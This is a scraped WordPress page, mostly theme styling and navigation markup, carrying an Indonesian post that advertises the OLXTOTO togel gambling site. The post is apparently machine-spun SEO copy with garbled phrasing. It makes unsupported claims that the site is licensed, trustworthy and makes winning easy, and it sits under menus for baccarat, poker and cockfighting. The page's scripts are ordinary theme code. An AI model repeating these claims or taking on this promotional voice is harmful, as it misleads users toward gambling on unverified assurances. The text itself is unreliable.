!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://occupyindependents.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://occupyindependents.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='colibri-theme-css' href='https://occupyindependents.com/wp-content/themes/colibri-wp/style.css?ver=1.0.105' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='colibri-wp_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.0.105' type='text/css' media='all' />
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://occupyindependents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://occupyindependents.com/wp-json/wp/v2/posts/1013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://occupyindependents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://occupyindependents.com/?p=1013' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/?amp=1"><link rel="amphtml" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-lamandau/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
            <style data-colibri-theme-style="true">
            html.colibri-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:center !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"]{min-height:auto;background-color:${theme.colors.0};padding-top:50px;padding-bottom:50px}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 0 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h28"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(2){display:none}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{min-height:auto;background-color:#03a9f4;background-image:url("https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/aerial-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:200px;padding-bottom:200px}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 40 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h28"]{text-align:center}html.colibri-wp-theme #colibri [data-colibri-id="7-h29"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h30"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.colibri-wp-theme #colibri #hero img{box-shadow:none}html.colibri-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.colibri-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.colibri-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{background-attachment:none}}@media (min-width: 1024px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container{width:100%}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(1){}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-1013 single-format-standard wp-theme-colibri-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-200-outer style-local-10-h2-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="10-h2" class="h-section h-navigation h-navigation d-flex style-200 style-local-10-h2">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="10-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-10-h3 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-205-outer style-local-10-h4-outer">
              <div data-colibri-id="10-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-205 style-local-10-h4 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-203-outer style-local-10-h6-outer h-hide-sm">
              <div data-colibri-id="10-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-203 style-local-10-h6 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="10-h7" class="style-7 style-local-10-h7 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-202-outer style-local-10-h8-outer">
              <div data-colibri-id="10-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-202 style-local-10-h8 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography  h-menu-horizontal h-dropdown-menu style-9 style-local-7-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="7-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-7-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-7-h10" data-target-id="offcanvas-wrapper-7-h10" data-offcanvas-overlay-id="offcanvas-overlay-7-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button" rel="noopener noreferrer">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-7-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-7-h10-offscreen">
      <div data-colibri-id="7-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-7-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="7-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-7-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-13-outer style-local-7-h14-outer">
                <div data-colibri-id="7-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-7-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-18 style-local-7-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="7-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-7-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-16-outer style-local-7-h17-outer">
                <div data-colibri-id="7-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-7-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h18" class="h-text h-text-component style-17 style-local-7-h18 position-relative h-element">
                      <div>
                        <p>
                          &copy; 2026                        </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-7-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-7-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="10-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-184 style-local-10-h25 position-relative" style=" ">
                <div class="background-wrapper" data-colibri-hide-pen="true">
            <div class="background-layer">
                <div class="background-layer">
										                </div>
                <div class="overlay-layer"></div>
                <div class="shape-layer"></div>
            </div>
        </div>
		  	  <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="10-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-192 style-local-10-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-193-outer style-local-10-h27-outer">
          <div data-colibri-id="10-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-193 style-local-10-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="10-h28" class="page-title style-194 style-local-10-h28 position-relative h-element">
    <div class="h-global-transition-all">
    <span><h1>Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam 
Lamandau</h1></span>  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="432-m1" class="style-537 style-local-432-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="432-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-538 style-local-432-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-543 style-local-432-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-544-outer style-local-432-m4-outer">
  <div data-colibri-id="432-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-544 style-local-432-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="432-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail  style-545 style-local-432-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-432-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="432-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-546 style-local-432-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-547-outer style-local-432-m7-outer">
            <div data-colibri-id="432-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-547 style-local-432-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="432-m8" class="h-blog-meta style-548 style-local-432-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      by                    </span>
                    <a href="https://occupyindependents.com/author/admin/">
                      admin                    </a>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://occupyindependents.com/2023/04/19/">
                      April 19, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="432-m9" class="style-549 style-local-432-m9 position-relative h-element">
                  <div class="h-global-transition-all colibri-post-content">
                    <p>Tempat taruhan berpamor perjudian togel pastilah diketahui beragam golongan bettor. Terutamanya di Indonesia, banyak betaruh dapat peroleh service terunggul amat mengesankan Waktu menjalankan taruhan togel pada internet. Langkah bermainnya yang termasuk lebih ringan dan efektif sudah pasti membikin betaruh dapat peroleh servis sangat terkesan yang sampai lebih memberikan keuntungan. Beberapa pemain bebas tetapkan pasaran serta jenis taruhan togel waktu ini melalui cara serta Cara yang tambah ringan.</p>
<p>Tiap pemain sekarang tak lagi datang bandar togel darat dengan maksud pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa memasangkan angka dengan gampang serta fleksibel. Udah banyak juga blog judi siapkan permainan togel untuk penuhi keperluan bettor waktu ini. Tentukan satu alternatif situs dapat dipercaya manjadi unsur utama yang harus dikhususkan. OLXTOTO, jadi satu diantaranya web-site judi sah dapat dipercaya Indonesia pastilah layak jadi referensi terunggul media bermain judi togel amat memberikan keuntungan.</p>
<p>Jadi blog resmi judi togel di Indonesia, pasti OLXTOTO udah punyai lisensi paling dipercaya serta mempunyai pengalaman. Terus-menerus beri up-date serta up-grade buat tiap-tiap service yang dikasihkan, pasti ini bisa berikan kepuasan semuanya anggota. Pemain dapat mendapati sarana terpilih serta terkomplet bermain togel online, terpenting simpel memperoleh kemenangan.</p>
<h2>OLXTOTO Situs Sah Indonesia Judi Togel Bersertifikasi Bisa dipercaya</h2>
<p>Mendapati satu opsi blog judi terpilih pasti bisa dipercaya dalam waktu jangka lebih Panjang. Soal ini juga terus-menerus mendorong pemain dalam mendapat servis yang tambah lebih komplet terlebih dapat temukan keuntungan yang semakin lebih mengesankan. Perjudian togel sebagai taruhan toto gelap yang telah lama diketahui di Indonesia sebelumnya zaman pemerintah Belanda. Jadi kesibukan judi yang diminati beberapa masyarakat pribumi, togel masih tetap dimainkan walau terjadi larangan pada kala Kemerdekaan.</p>
